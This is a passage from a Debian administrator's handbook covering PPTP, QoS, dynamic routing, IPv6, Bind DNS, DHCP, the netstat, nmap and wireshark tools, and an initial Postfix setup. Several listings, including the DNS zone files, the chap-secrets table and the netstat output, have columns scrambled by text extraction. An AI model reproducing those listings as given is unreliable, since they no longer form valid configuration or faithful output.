Пример 10.7. The /etc/ppp/pptpd-options file
## turn pppd syslog debugging on
#debug
## change 'servername' to whatever you specify as your server name in chap-secr
name pptp
## change the domainname to your local domain
domain falcot.com
## these are reasonable defaults for WinXXXX clients
## for the security related settings
# The Debian pppd package now supports both MSCHAP and MPPE, so enable them
# here. Please note that the kernel support for MPPE must also be present!
auth
require-chap
require-mschap
require-mschap-v2
require-mppe-128
## Fill in your addresses
ms-dns 192.168.0.1
ms-wins 192.168.0.1
## Fill in your netmask
netmask 255.255.255.0
## some defaults
nodefaultroute
proxyarp
lock
The last step involves registering the vpn user (and the associated password) in the
/etc/ppp/chap-secrets file. Contrary to other instances where an asterisk (*) would work,
the server name must be filled explicitly here. Furthermore, Windows PPTP clients identify
themselves under the DOMAIN\\USER form, instead of only providing a user name. This explains
why the file also mentions the FALCOT\\vpn user. It is also possible to specify individual IP
addresses for users; an asterisk in this field specifies that dynamic addressing should be used.
Пример 10.8. The /etc/ppp/chap-secrets file
# Secrets for authentication using CHAP
# client
vpn
FALCOT\\vpn
server
pptp
pptp
secret
f@Lc3au
f@Lc3au
IP addresses
*
*
SECURITY PPTP vulnerabilities
Microsoft's first PPTP implementation drew severe criticism because it had many security vulnerabilities; most have since
then been fixed in more recent versions. The configuration documented in this section uses the latest version of the protocol.
Be aware though that removing some options (such as require-mppe-128 and require-mschap-v2) would make the service
vulnerable again.
10.3. Quality of Service
10.3.1. Principle and Mechanism
Quality of Service (or QoS for short) refers to a set of techniques that guarantee or improve the
quality of the service provided to applications. The most popular such technique involves
classifying the network traffic into categories, and differentiating the handling of traffic
according to which category it belongs to. The main application of this differentiated services
concept is traffic shaping, which limits the data transmission rates for connections related to
some services and/or hosts so as not to saturate the available bandwidth and starve important
other services. Traffic shaping is a particularly good fit for TCP traffic, since this protocol
automatically adapts to available bandwidth.
It is also possible to alter the priorities on traffic, which allows prioritizing packets related to
interactive services (such as ssh and telnet) or to services that only deal with small blocks of
data.
The Debian kernels include the features required for QoS along with their associated modules.
These modules are many, and each of them provides a different service, most notably by way of
special schedulers for the queues of IP packets; the wide range of available scheduler behaviors
spans the whole range of possible requirements.
CULTURE LARTC — Linux Advanced Routing & Traffic Control
The Linux Advanced Routing & Traffic Control HOWTO is the reference document covering everything there is to know
about network quality of service.
→ http://www.lartc.org/howto/
10.3.2. Configuring and Implementing
QoS parameters are set through the tc command (provided by the iproute package). Since its
interface is quite complex, using higher-level tools is recommended.
10.3.2.1. Reducing Latencies: wondershaper
The main purpose of wondershaper (in the similarly-named package) is to minimize latencies
independent of network load. This is achieved by limiting total traffic to a value that falls just
short of the link saturation value.
Once a network interface is configured, setting up this traffic limitation is achieved by running
wondershaper interface download_rate upload_rate. The interface can be eth0 or ppp0
for example, and both rates are expressed in kilobits per second. The wondershaper remove
interface
command disables traffic control on the specified interface.
For an Ethernet connection, this script is best called right after the interface is configured. This
is done by adding up and down directives to the /etc/network/interfaces file allowing
declared commands to be run, respectively, after the interface is configured and before it is
deconfigured. For example:
Пример 10.9. Changes in the /etc/network/interfaces file
iface eth0 inet dhcp
up /sbin/wondershaper eth0 500 100
down /sbin/wondershaper remove eth0
In the PPP case, creating a script that calls wondershaper in /etc/ppp/ip-up.d/ will enable
traffic control as soon as the connection is up.
GOING FURTHER Optimal configuration
The /usr/share/doc/wondershaper/README.Debian.gz file describes, in some detail, the configuration method
recommended by the package maintainer. In particular, it advises measuring the download and upload speeds so as to best
evaluate real limits.
10.3.2.2. Standard Configuration
Barring a specific QoS configuration, the Linux kernel uses the pfifo_fast queue scheduler,
which provides a few interesting features by itself. The priority of each processed IP packet is
based on the ToS field (Type of Service) of this packet; modifying this field is enough to take
advantage of the scheduling features. There are five possible values:
Normal-Service (0);
Minimize-Cost (2);
Maximize-Reliability (4);
Maximize-Throughput (8);
Minimize-Delay (16).
The ToS field can be set by applications that generate IP packets, or modified on the fly by
netfilter. The following rules are sufficient to increase responsiveness for a server's SSH
service:
iptables -t mangle -A PREROUTING -p tcp --sport ssh -j TOS --set-tos Minimize-D
iptables -t mangle -A PREROUTING -p tcp --dport ssh -j TOS --set-tos Minimize-D
10.4. Dynamic Routing
The reference tool for dynamic routing is currently quagga, from the similarly-named package; it
used to be zebra until development of the latter stopped. However, quagga kept the names of the
programs for compatibility reasons which explains the zebra commands below.
BACK TO BASICS Dynamic routing
Dynamic routing allows routers to adjust, in real time, the paths used for transmitting IP packets. Each protocol involves its
own method of defining routes (shortest path, use routes advertised by peers, and so on).
In the Linux kernel, a route links a network device to a set of machines that can be reached through this device. The route
command defines new routes and displays existing ones.
Quagga is a set of daemons cooperating to define the routing tables to be used by the Linux
kernel; each routing protocol (most notably BGP, OSPF and RIP) provides its own daemon. The
zebra daemon collects information from other daemons and handles static routing tables
accordingly. The other daemons are known as bgpd, ospfd, ospf6d, ripd, ripngd, isisd, and
babeld.
Daemons are enabled by editing the /etc/quagga/daemons file and creating the appropriate
configuration file in /etc/quagga/; this configuration file must be named after the daemon, with
a .conf extension, and belong to the quagga user and the quaggavty group, in order for the
/etc/init.d/quagga script to invoke the daemon.
The configuration of each of these daemons requires knowledge of the routing protocol in
question. These protocols cannot be described in detail here, but the quagga-doc provides ample
explanation in the form of an info file. The same contents may be more easily browsed as HTML
on the Quagga website:
→ http://www.nongnu.org/quagga/docs/docs-info.html
In addition, the syntax is very close to a standard router's configuration interface, and network
administrators will adapt quickly to quagga.
IN PRACTICE OSPF, BGP or RIP?
OSPF is generally the best protocol to use for dynamic routing on private networks, but BGP is more common for Internetwide routing. RIP is rather ancient, and hardly used anymore.
10.5. IPv6
IPv6, successor to IPv4, is a new version of the IP protocol designed to fix its flaws, most
notably the scarcity of available IP addresses. This protocol handles the network layer; its
purpose is to provide a way to address machines, to convey data to their intended destination,
and to handle data fragmentation if needed (in other words, to split packets into chunks with a
size that depends on the network links to be used on the path and to reassemble the chunks in
their proper order on arrival).
Debian kernels include IPv6 handling in the core kernel (with the exception of some
architectures that have it compiled as a module named ipv6). Basic tools such as ping and
traceroute have their IPv6 equivalents in ping6 and traceroute6, available respectively in the
iputils-ping and iputils-tracepath packages.
The IPv6 network is configured similarly to IPv4, in /etc/network/interfaces. But if you
want that network to be globally available, you must ensure that you have an IPv6-capable router
relaying traffic to the global IPv6 network.
Пример 10.10. Example of IPv6 configuration
iface eth0 inet6 static
address 2001:db8:1234:5::1:1
netmask 64
# Disabling auto-configuration
# autoconf 0
# The router is auto-configured and has no fixed address
# (accept_ra 1). If it had:
# gateway 2001:db8:1234:5::1
IPv6 subnets usually have a netmask of 64 bits. This means that 264 distinct addresses exist
within the subnet. This allows Stateless Address Autoconfiguration (SLAAC) to pick an address
based on the network interface's MAC address. By default, if SLAAC is activated in your
network and IPv6 on your computer, the kernel will automatically find IPv6 routers and
configure the network interfaces.
This behavior may have privacy implications. If you switch networks frequently, e.g. with a
laptop, you might not want your MAC address being a part of your public IPv6 address. This
makes it easy to identify the same device across networks. A solution to this are IPv6 privacy
extensions (which Debian enables by default if IPv6 connectivity is detected during initial
installation), which will assign an additional randomly generated address to the interface,
periodically change them and prefer them for outgoing connections. Incoming connections can
still use the address generated by SLAAC. The following example, for use in
/etc/network/interfaces, activates these privacy extensions.
Пример 10.11. IPv6 privacy extensions
iface eth0 inet6 auto
# Prefer the randomly assigned addresses for outgoing connections.
privext 2
TIP Programs built with IPv6
Many pieces of software need to be adapted to handle IPv6. Most of the packages in Debian have been adapted already, but
not all. If your favorite package does not work with IPv6 yet, you can ask for help on the debian-ipv6 mailing-list. They
might know about an IPv6-aware replacement and could file a bug to get the issue properly tracked.
→ http://lists.debian.org/debian-ipv6/
IPv6 connections can be restricted, in the same fashion as for IPv4: the standard Debian kernels
include an adaptation of netfilter for IPv6. This IPv6-enabled netfilter is configured in a similar
fashion to its IPv4 counterpart, except the program to use is ip6tables instead of iptables.
10.5.1. Tunneling
CAUTION IPv6 tunneling and firewalls
IPv6 tunneling over IPv4 (as opposed to native IPv6) requires the firewall to accept the traffic, which uses IPv4 protocol
number 41.
If a native IPv6 connection is not available, the fallback method is to use a tunnel over IPv4.
Gogo6 is one (free) provider of such tunnels:
→ http://www.gogo6.com/freenet6/tunnelbroker
To use a Freenet6 tunnel, you need to register for a Freenet6 Pro account on the website, then
install the gogoc package and configure the tunnel. This requires editing the
/etc/gogoc/gogoc.conf file: userid and password lines received by e-mail should be
added, and server should be replaced with authenticated.freenet6.net.
IPv6 connectivity is proposed to all machines on a local network by adding the three following
directives to the /etc/gogoc/gogoc.conf file (assuming the local network is connected to the
eth0 interface):
host_type=router
prefixlen=56
if_prefix=eth0
The machine then becomes the access router for a subnet with a 56-bit prefix. Once the tunnel is
aware of this change, the local network must be told about it; this implies installing the radvd
daemon (from the similarly-named package). This IPv6 configuration daemon has a role similar
to dhcpd in the IPv4 world.
The /etc/radvd.conf configuration file must then be created (see
/usr/share/doc/radvd/examples/simple-radvd.conf as a starting point). In our case, the
only required change is the prefix, which needs to be replaced with the one provided by
Freenet6; it can be found in the output of the ifconfig command, in the block concerning the tun
interface.
Then run service gogoc restart and service radvd start, and the IPv6 network should work.
10.6. Domain Name Servers (DNS)
10.6.1. Principle and Mechanism
The Domain Name Service (DNS) is a fundamental component of the Internet: it maps host
names to IP addresses (and vice-versa), which allows the use of www.debian.org instead of
5.153.231.4 or 2001:41c8:1000:21::21:4.
DNS records are organized in zones; each zone matches either a domain (or a subdomain) or an
IP address range (since IP addresses are generally allocated in consecutive ranges). A primary
server is authoritative on the contents of a zone; secondary servers, usually hosted on separate
machines, provide regularly refreshed copies of the primary zone.
Each zone can contain records of various kinds (Resource Records):
A: IPv4 address.
CNAME: alias (canonical name).
MX: mail exchange, an email server.
This information is used by other email servers to find
where to send email addressed to a given address. Each MX record has a priority. The
highest-priority server (with the lowest number) is tried first (see sidebar BACK TO
BASICS SMTP); other servers are contacted in order of decreasing priority if the first one
does not reply.
PTR: mapping of an IP address to a name. Such a record is stored in a “reverse DNS” zone
named after the IP address range. For example, 1.168.192.in-addr.arpa is the zone
containing the reverse mapping for all addresses in the 192.168.1.0/24 range.
AAAA: IPv6 address.
NS: maps a name to a name server. Each domain must have at least one NS record. These
records point at a DNS server that can answer queries concerning this domain; they usually
point at the primary and secondary servers for the domain. These records also allow DNS
delegation; for instance, the falcot.com zone can include an NS record for
internal.falcot.com, which means that the internal.falcot.com zone is handled by
another server. Of course, this server must declare an internal.falcot.com zone.
The reference name server, Bind, was developed and is maintained by ISC (Internet Software
Consortium). It is provided in Debian by the bind9 package. Version 9 brings two major
changes compared to previous versions. First, the DNS server can now run under an
unprivileged user, so that a security vulnerability in the server does not grant root privileges to
the attacker (as was seen repeatedly with versions 8.x).
Furthermore, Bind supports the DNSSEC standard for signing (and therefore authenticating)
DNS records, which allows blocking any spoofing of this data during man-in-the-middle attacks.
CULTURE DNSSEC
The DNSSEC norm is quite complex; this partly explains why it is not in widespread usage yet (even if it perfectly coexists
with DNS servers unaware of DNSSEC). To understand all the ins and outs, you should check the following article.
→ http://en.wikipedia.org/wiki/Domain_Name_System_Security_Extensions
10.6.2. Configuring
Configuration files for bind, irrespective of version, have the same structure.
The Falcot administrators created a primary falcot.com zone to store information related to
this domain, and a 168.192.in-addr.arpa zone for reverse mapping of IP addresses in the
local networks.
CAUTION Names of reverse zones
Reverse zones have a particular name. The zone covering the 192.168.0.0/16 network needs to be named 168.192.inaddr.arpa: the IP address components are reversed, and followed by the in-addr.arpa suffix.
For IPv6 networks, the suffix is ip6.arpa and the IP address components which are reversed are each character in the full
hexadecimal representation of the IP address. As such, the 2001:0bc8:31a0::/48 network would use a zone named
0.a.1.3.8.c.b.0.1.0.0.2.ip6.arpa.
TIP Testing the DNS server
The host command (in the bind9-host package) queries a DNS server, and can be used to test the server configuration. For
example, host machine.falcot.com localhost checks the local server's reply for the machine.falcot.com query. host
ipaddress localhost tests the reverse resolution.
The following configuration excerpts, taken from the Falcot files, can serve as starting points to
configure a DNS server:
Пример 10.12. Excerpt of /etc/bind/named.conf.local
zone "falcot.com" {
type master;
file "/etc/bind/db.falcot.com";
allow-query { any; };
allow-transfer {
195.20.105.149/32 ; // ns0.xname.org
193.23.158.13/32 ; // ns1.xname.org
};
};
zone "internal.falcot.com" {
type master;
file "/etc/bind/db.internal.falcot.com";
allow-query { 192.168.0.0/16; };
};
zone "168.192.in-addr.arpa" {
type master;
file "/etc/bind/db.192.168";
allow-query { 192.168.0.0/16; };
};
Пример 10.13. Excerpt of /etc/bind/db.falcot.com
; falcot.com Zone
; admin.falcot.com. => zone contact: admin@falcot.com
$TTL
604800
@
IN
SOA
falcot.com. admin.falcot.com. (
20040121
; Serial
604800
; Refresh
86400
; Retry
2419200
; Expire
604800 )
; Negative Cache TTL
;
; The @ refers to the zone name ("falcot.com" here)
; or to $ORIGIN if that directive has been used
;
@
IN
NS
ns
@
IN
NS
ns0.xname.org.
internal IN
NS
192.168.0.2
@
@
@
IN
IN
IN
A
MX
MX
212.94.201.10
5 mail
10 mail2
ns
mail
mail2
www
IN
IN
IN
IN
A
A
A
A
212.94.201.10
212.94.201.10
212.94.201.11
212.94.201.11
dns
IN
CNAME
ns
CAUTION Syntax of a name
The syntax of machine names follows strict rules. For instance, machine implies machine.domain. If the domain name should
not be appended to a name, said name must be written as machine. (with a dot as suffix). Indicating a DNS name outside the
current domain therefore requires a syntax such as machine.otherdomain.com. (with the final dot).
Пример 10.14. Excerpt of /etc/bind/db.192.168
; Reverse zone for 192.168.0.0/16
; admin.falcot.com. => zone contact: admin@falcot.com
$TTL
604800
@
IN
SOA
ns.internal.falcot.com. admin.falcot.com. (
20040121
; Serial
604800
; Refresh
86400
; Retry
2419200
; Expire
604800 )
; Negative Cache TTL
IN
NS
ns.internal.falcot.com.
; 192.168.0.1 -> arrakis
1.0
IN
PTR
arrakis.internal.falcot.com.
; 192.168.0.2 -> neptune
2.0
IN
PTR
; 192.168.3.1 -> pau
1.3
IN
PTR
neptune.internal.falcot.com.
pau.internal.falcot.com.
10.7. DHCP
DHCP (for Dynamic Host Configuration Protocol) is a protocol by which a machine can
automatically get its network configuration when it boots. This allows centralizing the
management of network configurations, and ensuring that all desktop machines get similar
settings.
A DHCP server provides many network-related parameters. The most common of these is an IP
address and the network where the machine belongs, but it can also provide other information,
such as DNS servers, WINS servers, NTP servers, and so on.
The Internet Software Consortium (also involved in developing bind) is the main author of the
DHCP server. The matching Debian package is isc-dhcp-server.
10.7.1. Configuring
The first elements that need to be edited in the DHCP server configuration file
(/etc/dhcp/dhcpd.conf) are the domain name and the DNS servers. If this server is alone on
the local network (as defined by the broadcast propagation), the authoritative directive must
also be enabled (or uncommented). One also needs to create a subnet section describing the
local network and the configuration information to be provided. The following example fits a
192.168.0.0/24 local network with a router at 192.168.0.1 serving as the gateway. Available
IP addresses are in the range 192.168.0.128 to 192.168.0.254.
Пример 10.15. Excerpt of /etc/dhcp/dhcpd.conf
#
# Sample configuration file for ISC dhcpd for Debian
#
# The ddns-updates-style parameter controls whether or not the server will
# attempt to do a DNS update when a lease is confirmed. We default to the
# behavior of the version 2 packages ('none', since DHCP v2 didn't
# have support for DDNS.)
ddns-update-style interim;
# option definitions common to all supported networks...
option domain-name "internal.falcot.com";
option domain-name-servers ns.internal.falcot.com;
default-lease-time 600;
max-lease-time 7200;
# If this DHCP server is the official DHCP server for the local
# network, the authoritative directive should be uncommented.
authoritative;
# Use this to send dhcp log messages to a different log file (you also
# have to hack syslog.conf to complete the redirection).
log-facility local7;
# My subnet
subnet 192.168.0.0 netmask 255.255.255.0 {
option routers 192.168.0.1;
option broadcast-address 192.168.0.255;
range 192.168.0.128 192.168.0.254;
ddns-domainname "internal.falcot.com";
}
10.7.2. DHCP and DNS
A nice feature is the automated registering of DHCP clients in the DNS zone, so that each
machine gets a significant name (rather than something impersonal such as machine-192-1680-131.internal.falcot.com). Using this feature requires configuring the DNS server to
accept updates to the internal.falcot.com DNS zone from the DHCP server, and configuring
the latter to submit updates for each registration.
In the bind case, the allow-update directive needs to be added to each of the zones that the
DHCP server is to edit (the one for the internal.falcot.com domain, and the reverse zone).
This directive lists the IP addresses allowed to perform these updates; it should therefore
contain the possible addresses of the DHCP server (both the local address and the public
address, if appropriate).
allow-update { 127.0.0.1 192.168.0.1 212.94.201.10 !any };
Beware! A zone that can be modified will be changed by bind, and the latter will overwrite its
configuration files at regular intervals. Since this automated procedure produces files that are
less human-readable than manually-written ones, the Falcot administrators handle the
internal.falcot.com domain with a delegated DNS server; this means the falcot.com zone
file stays firmly under their manual control.
The DHCP server configuration excerpt above already includes the directives required for DNS
zone updates: they are the ddns-update-style interim; and ddns-domain-name
"internal.falcot.com"; lines in the block describing the subnet.
10.8. Network Diagnosis Tools
When a network application does not run as expected, it is important to be able to look under the
hood. Even when everything seems to run smoothly, running a network diagnosis can help ensure
everything is working as it should. Several diagnosis tools exists for this purpose; each one
operates on a different level.
10.8.1. Local Diagnosis: netstat
Let's first mention the netstat command (in the net-tools package); it displays an instant
summary of a machine's network activity. When invoked with no argument, this command lists
all open connections; this list can be very verbose since it includes many Unix-domain sockets
(widely used by daemons) which do not involve the network at all (for example, dbus
communication, X11 traffic, and communications between virtual filesystems and the desktop).
Common invocations therefore use options that alter netstat's behavior. The most frequently
used options include:
-t,
-u,
which filters the results to only include TCP connections;
which works similarly for UDP connections; these options are not mutually exclusive,
and one of them is enough to stop displaying Unix-domain connections;
-a, to also list listening sockets (waiting for incoming connections);
-n, to display the results numerically: IP addresses (no DNS resolution), port numbers (no
aliases as defined in /etc/services) and user ids (no login names);
-p, to list the processes involved; this option is only useful when netstat is run as root,
since normal users will only see their own processes;
-c, to continuously refresh the list of connections.
Other options, documented in the netstat(8) manual page, provide an even finer control over the
displayed results. In practice, the first five options are so often used together that systems and
network administrators practically acquired netstat -tupan as a reflex. Typical results, on a
lightly loaded machine, may look like the following:
# netstat -tupan
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address
Foreign Address
tcp
0
0 0.0.0.0:111
0.0.0.0:*
tcp
0
0 0.0.0.0:22
0.0.0.0:*
tcp
0
0 0.0.0.0:36568
0.0.0.0:*
tcp
0
0 127.0.0.1:25
0.0.0.0:*
tcp
0
272 192.168.1.242:22
192.168.1.129:44452
tcp6
0
0 :::111
:::*
tcp6
0
0 :::22
:::*
State
LISTEN
LISTEN
LISTEN
LISTEN
ESTABLISHED
LISTEN
LISTEN
tcp6
tcp6
udp
udp
udp
udp
udp
udp
udp
udp
udp
udp
udp
udp6
udp6
udp6
udp6
udp6
udp6
udp6
udp6
udp6
udp6
udp6
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
0
::1:25
:::35210
0.0.0.0:39376
0.0.0.0:996
127.0.0.1:1007
0.0.0.0:68
0.0.0.0:48720
0.0.0.0:111
192.168.1.242:123
127.0.0.1:123
0.0.0.0:123
0.0.0.0:5353
0.0.0.0:39172
:::996
:::34277
:::54852
:::111
:::38007
fe80::5054:ff:fe99::123
2001:bc8:3a7e:210:a:123
2001:bc8:3a7e:210:5:123
::1:123
:::123
:::5353
:::*
:::*
0.0.0.0:*
0.0.0.0:*
0.0.0.0:*
0.0.0.0:*
0.0.0.0:*
0.0.0.0:*
0.0.0.0:*
0.0.0.0:*
0.0.0.0:*
0.0.0.0:*
0.0.0.0:*
:::*
:::*
:::*
:::*
:::*
:::*
:::*
:::*
:::*
:::*
:::*
LISTEN
LISTEN
As expected, this lists established connections, two SSH connections in this case, and
applications waiting for incoming connections (listed as LISTEN), notably the Exim4 email
server listening on port 25.
10.8.2. Remote Diagnosis: nmap
nmap (in the similarly-named package) is, in a way, the remote equivalent for netstat. It can
scan a set of “well-known” ports for one or several remote servers, and list the ports where an
application is found to answer to incoming connections. Furthermore, nmap is able to identify
some of these applications, sometimes even their version number. The counterpart of this tool is
that, since it runs remotely, it cannot provide information on processes or users; however, it can
operate on several targets at once.
A typical nmap invocation only uses the -A option (so that nmap attempts to identify the
versions of the server software it finds) followed by one or more IP addresses or DNS names of
machines to scan. Again, many more options exist to finely control the behavior of nmap; please
refer to the documentation in the nmap(1) manual page.
# nmap mirtuel
Starting Nmap 6.47 ( http://nmap.org ) at 2015-03-09 16:46 CET
Nmap scan report for mirtuel (192.168.1.242)
Host is up (0.000013s latency).
rDNS record for 192.168.1.242: mirtuel.internal.placard.fr.eu.org
Not shown: 998 closed ports
PORT
STATE SERVICE
22/tcp open ssh
111/tcp open rpcbind
Nmap done: 1 IP address (1 host up) scanned in 2.41 seconds
# nmap -A localhost
Starting Nmap 6.47 ( http://nmap.org ) at 2015-03-09 16:46 CET
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000013s latency).
Other addresses for localhost (not scanned): 127.0.0.1
Not shown: 997 closed ports
PORT
STATE SERVICE VERSION
22/tcp open ssh
OpenSSH 6.7p1 Debian 3 (protocol 2.0)
|_ssh-hostkey: ERROR: Script execution failed (use -d to debug)
25/tcp open smtp
Exim smtpd 4.84
| smtp-commands: mirtuel Hello localhost [127.0.0.1], SIZE 52428800, 8BITMIME,
|_ Commands supported: AUTH HELO EHLO MAIL RCPT DATA NOOP QUIT RSET HELP
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
|
program version
port/proto service
|
100000 2,3,4
111/tcp rpcbind
|
100000 2,3,4
111/udp rpcbind
|
100024 1
36568/tcp status
|_ 100024 1
39172/udp status
Device type: general purpose
Running: Linux 3.X
OS CPE: cpe:/o:linux:linux_kernel:3
OS details: Linux 3.7 - 3.15
Network Distance: 0 hops
Service Info: Host: mirtuel; OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at http
Nmap done: 1 IP address (1 host up) scanned in 11.54 seconds
As expected, the SSH and Exim4 applications are listed. Note that not all applications listen on
all IP addresses; since Exim4 is only accessible on the lo loopback interface, it only appears
during an analysis of localhost and not when scanning mirtuel (which maps to the eth0
interface on the same machine).
10.8.3. Sniffers: tcpdump and wireshark
Sometimes, one needs to look at what actually goes on the wire, packet by packet. These cases
call for a “frame analyzer”, more widely known as a sniffer. Such a tool observes all the
packets that reach a given network interface, and displays them in a user-friendly way.
The venerable tool in this domain is tcpdump, available as a standard tool on a wide range of
platforms. It allows many kinds of network traffic capture, but the representation of this traffic
stays rather obscure. We will therefore not describe it in further detail.
A more recent (and more modern) tool, wireshark (in the wireshark package), has become the
new reference in network traffic analysis due to its many decoding modules that allow for a
simplified analysis of the captured packets. The packets are displayed graphically with an
organization based on the protocol layers. This allows a user to visualize all protocols involved
in a packet. For example, given a packet containing an HTTP request, wireshark displays,
separately, the information concerning the physical layer, the Ethernet layer, the IP packet
information, the TCP connection parameters, and finally the HTTP request itself.
Рисунок 10.1. The wireshark network traffic analyzer
In our example, the packets traveling over SSH are filtered out (with the !tcp.port == 22
filter). The packet currently displayed was developed at the HTTP layer.
TIP wireshark with no graphical interface: tshark
When one cannot run a graphical interface, or does not wish to do so for whatever reason, a text-only version of wireshark
also exists under the name tshark (in a separate tshark package). Most of the capture and decoding features are still
available, but the lack of a graphical interface necessarily limits the interactions with the program (filtering packets after
they've been captured, tracking of a given TCP connection, and so on). It can still be used as a first approach. If further
manipulations are intended and require the graphical interface, the packets can be saved to a file and this file can be loaded
into a graphical wireshark running on another machine.
Глава 11. Сетевые сервисы: Postfix,
Apache, NFS, Samba, Squid, LDAP, SIP,
XMPP, TURN
Network services are the programs that users interact with directly in their daily work. They are
the tip of the information system iceberg, and this chapter focuses on them; the hidden parts they
rely on are the infrastructure we already described.
Many modern network services require encryption technology to operate reliably and securely,
especially when used on the public Internet. X.509 Certificates (which may also be referred to
as SSL Certificates or TLS Certificates) are frequently used for this purpose. A certificate for a
specific domain can often be shared between more than one of the services discussed in this
chapter.
11.1. Почтовый сервер
The Falcot Corp administrators selected Postfix for the electronic mail server, due to its
reliability and its ease of configuration. Indeed, its design enforces that each task is implemented
in a process with the minimum set of required permissions, which is a great mitigation measure
against security problems.
АЛЬТЕРНАТИВА Сервер Exim4
Debian uses Exim4 as the default email server (which is why the initial installation includes Exim4). The configuration is
provided by a separate package, exim4-config, and automatically customized based on the answers to a set of Debconf
questions very similar to the questions asked by the postfix package.
The configuration can be either in one single file (/etc/exim4/exim4.conf.template) or split across a number of
configuration snippets stored under /etc/exim4/conf.d/. In both cases, the files are used by update-exim4.conf as
templates to generate /var/lib/exim4/config.autogenerated. The latter is the file used by Exim4. Thanks to this
mechanism, values obtained through Exim's debconf configuration — which are stored in /etc/exim4/updateexim4.conf.conf — can be injected in Exim's configuration file, even when the administrator or another package has altered
the default Exim configuration.
The Exim4 configuration file syntax has its peculiarities and its learning curve; however, once these peculiarities are
understood, Exim4 is a very complete and powerful email server, as evidenced by the tens of pages of documentation.
→ http://www.exim.org/docs.html
11.1.1. Installing Postfix
The postfix package includes the main SMTP daemon. Other packages (such as postfix-ldap and
postfix-pgsql) add extra functionality to Postfix, including access to mapping databases. You
should only install them if you know that you need them.
BACK TO BASICS SMTP
SMTP (Simple Mail Transfer Protocol) is the protocol used by mail servers to exchange and route emails.
Several Debconf questions are asked during the installation of the package. The answers allow
generating a first version of the /etc/postfix/main.cf configuration file.
The first question deals with the type of setup. Only two of the proposed answers are relevant in
case of an Internet-connected server, “Internet site” and “Internet with smarthost”. The former is
appropriate for a server that receives incoming email and sends outgoing email directly to its
recipients, and is therefore well-adapted to the Falcot Corp case. The latter is appropriate for a
server receiving incoming email normally, but that sends outgoing email through an intermediate
SMTP server — the “smarthost” — rather than directly to the recipient's server. This is mostly
useful for individuals with a dynamic IP address, since many email servers reject messages
coming straight from such an IP address. In this case, the smarthost will usually be the ISP's
SMTP server, which is always configured to accept email coming from the ISP's customers and
forward it appropriately. This setup (with a smarthost) is also relevant for servers that are not
permanently connected to the internet, since it avoids having to manage a queue of undeliverable
messages that need to be retried later.
VOCABULARY ISP
ISP is the acronym for “Internet Service Provider”. It covers an entity, often a commercial company, that provides Internet
connections and the associated basic services (email, news and so on).
The second question deals with the full name of the machine, used to generate email addresses
from a local user name; the full name of the machine ends up as the part after the at-sign (“@”).
In the case of Falcot, the answer should be mail.falcot.com. This is the only question asked
by default, but the configuration it leads to is not complete enough for the needs of Falcot, which
is why the administrators run dpkg-reconfigure postfix so as to be able to customize more
parameters.
One of the extra questions asks for all the domain names related to this machine. The default list
includes its full name as well as a few synonyms for localhost, but the main falcot.com
domain needs to be added by hand. More generally, this question should usually be answered
with all the domain names for which this machine should serve as an MX server; in other words,
all the domain names for which the DNS says that this machine will accept email. This
information ends up in the mydestination variable of the main Postfix configuration file —
/etc/postfix/main.cf.
Рисунок 11.1. Role of the DNS MX record while sending a mail
EXTRA Querying the MX records
When the DNS does not have an MX record for a domain, the email server will try sending the messages to the host itself, by
using the matching A record (or AAAA in IPv6).
In some cases, the installation can also ask what networks should be allowed to send email via
the machine. In its default configuration, Postfix only accepts emails coming from the machine
itself; the local network will usually be added. The Falcot Corp administrators added
192.168.0.0/16 to the default answer. If the question is not asked, the relevant variable in the
configuration file is mynetworks, as seen in the example below.
Local email can also be delivered through procmail. This tool allows users to sort their
incoming email according to rules stored in their ~/.procmailrc file.
After this first step, the administrators got the following configuration file; it will be used as a
starting point for adding some extra functionality in the next sections.
Пример 11.1. Initial /etc/postfix/main.cf file
# See /usr/share/postfix/main.cf.dist for a commented, more complete version
# Debian specific: Specifying a file name will cause the first
# line of that file to be used as the name. The Debian default
# is /etc/mailname.
#myorigin = /etc/mailname
smtpd_banner = $myhostname ESMTP $mail_name (Debian/GNU)
biff = no
# appending .domain is the MUA's job.
append_dot_mydomain = no
# Uncomment the next line to generate "delayed mail" warnings
#delay_warning_time = 4h
readme_directory = no
# TLS parameters
smtpd_tls_cert_file=/etc/ssl/certs/ssl-cert-snakeoil.pem
smtpd_tls_key_file=/etc/ssl/private/ssl-cert-snakeoil.key
smtpd_use_tls=yes
smtpd_tls_session_cache_database = btree:${data_directory}/smtpd_scache
smtp_tls_session_cache_database = btree:${data_directory}/smtp_scache
# See /usr/share/doc/postfix/TLS_README.gz in the postfix-doc package for
# information on enabling SSL in the smtp client.
smtpd_relay_restrictions = permit_mynetworks permit_sasl_authenticated defer_un
myhostname = mail.falcot.com
alias_maps = hash:/etc/aliases
alias_database = hash:/etc/aliases
myorigin = /etc/mailname
mydestination = mail.falcot.com, falcot.com, localhost.localdomain, localhost
relayhost =
mynetworks = 127.0.0.0/8 [::ffff:127.0.0.0]/104 [::1]/128 192.168.0.0/16
mailbox_command = procmail -a "$EXTENSION"
mailbox_size_limit = 0
recipient_delimiter = +
inet_interfaces = all
inet_protocols = all
SECURITY Snake oil SSL certificates
The snake oil certificates, like the snake oil “medicine” sold by unscrupulous quacks in old times, have absolutely no value:
you cannot rely on them to authenticate the server since they are automatically generated self-signed certificates. However
they are useful to improve the privacy of the exchanges.
In general they should only be used for testing purposes, and normal service must use real certificates; these can be generated
with the procedure described in Раздел 10.2.1.1, «Public Key Infrastructure: easy-rsa».
11.1.2. Configuring Virtual Domains
The mail server can receive emails addressed to other domains besides the main domain; these
are then known as virtual domains. In most cases where this happens, the emails are not
ultimately destined to local users. Postfix provides two interesting features for handling virtual
domains.
CAUTION Virtual domains and canonical domains
None of the virtual domains must be referenced in the mydestination variable; this variable only contains the names of the
“canonical” domains directly associated to the machine and its local users.
11.1.2.1. Virtual Alias Domains
A virtual alias domain only contains aliases, i.e. addresses that only forward emails to other
addresses.
Such a domain is enabled by adding its name to the virtual_alias_domains variable, and
referencing an address mapping file in the virtual_alias_maps variable.
Пример 11.2. Directives to add in the /etc/postfix/main.cf file
virtual_alias_domains = falcotsbrand.com
